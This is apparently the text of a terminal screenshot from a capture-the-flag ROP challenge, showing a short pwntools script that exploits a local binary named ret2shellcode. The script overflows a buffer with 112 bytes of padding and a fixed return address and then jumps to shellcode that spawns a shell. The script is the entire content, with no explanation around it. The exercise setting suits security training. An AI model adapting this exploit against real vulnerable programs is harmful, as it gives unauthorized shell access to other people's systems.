 hacker@ubuntu: ~/Desktop/challenge/ROP
File Edit View Search Terminal Help
from pwn import *
io = process("./ret2shellcode")
shellcode = asm(shellcraft.sh())
buff2 = 0x804a080
payload = shellcode.ljust(112,'a') + p32(buff2)
io.send(payload)
io.interactive()
~
~
~